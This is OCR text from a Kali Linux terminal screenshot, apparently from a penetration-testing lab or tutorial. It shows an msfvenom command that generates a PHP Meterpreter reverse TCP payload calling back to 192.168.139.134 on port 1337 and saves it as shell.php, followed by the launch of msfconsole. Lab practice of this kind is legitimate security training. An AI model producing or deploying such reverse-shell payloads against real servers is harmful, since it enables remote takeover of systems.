 root@efe: ~
File Actions Edit View Help
Trash
┌──(root💀efe)-[~]
└─# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.139.134  LPORT=1337 -f raw
> shell.php
System
root@efe: ~
File Actions Edit View Help
┌──(root💀efe)-[~]
└─# msfconsole